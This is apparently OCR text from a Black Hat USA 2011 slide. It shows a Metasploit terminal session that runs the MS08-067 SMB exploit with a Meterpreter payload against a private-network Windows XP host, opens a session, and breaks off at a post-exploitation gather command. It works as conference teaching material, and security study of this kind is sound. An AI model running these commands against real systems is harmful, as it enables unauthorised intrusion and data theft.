 EMBEDD
black hat
USA + 2011
wesley@ubuntu: ~/metasploit
File Edit View Search Terminal Tabs Help
wesley@ubuntu: ~/metasploit
root@ubuntu: ~
=[ svn r13213 updated 15 days ago (2011.07.18)
Warning: This copy of the Metasploit Framework was last updated 15 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.93.155
RHOST => 192.168.93.155
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.93.155
[*] Meterpreter session 1 opened (192.168.93.163:32962 -> 192.168.93.155:4444) a
t Tue Aug 02 22:08:14 -0700 2011
meterpreter > run post/windows/gather/